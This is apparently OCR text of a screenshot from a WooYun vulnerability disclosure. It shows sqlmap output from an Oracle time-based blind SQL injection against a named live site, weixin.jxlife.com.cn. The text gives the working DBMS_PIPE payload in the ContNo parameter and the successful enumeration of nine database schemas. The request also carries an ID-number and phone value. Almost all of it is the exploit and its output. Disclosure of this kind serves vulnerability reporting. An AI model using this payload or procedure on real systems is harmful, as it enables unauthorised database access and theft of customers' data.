 管理员: C:\Windows\System32\cmd.exe
=110101198808085638&QAppntPhone=13888888888
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (comment)
Payload: ContNo=900004299434' AND 9997=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||C
HR(109)||CHR(122)||CHR(112),6)--&way=&QAppntIDNo=110101198808085638&QAppntPhone=
13888888888
---
[21:35:37] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:35:37] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:35:37] [INFO] fetching database (schema) names
[21:35:37] [INFO] fetching number of databases
[21:35:37] [INFO] resumed: 9
[21:35:37] [INFO] resumed: APEX_030200
[21:35:37] [INFO] resumed: CTXSYS
[21:35:37] [INFO] resumed: EXFSYS
[21:35:37] [INFO] resumed: MDSYS
[21:35:37] [INFO] resumed: OLAPSYS
[21:35:37] [INFO] resumed: SYS
[21:35:37] [INFO] resumed: SYSTEM
[21:35:37] [INFO] resumed: XDB
[21:35:37] [INFO] resumed: ZX
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[*] ZX
[21:35:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\weixin.jxlife.com.cn'
[*] shutting down at 21:35:38
D:\Python27>
www.wooyun.org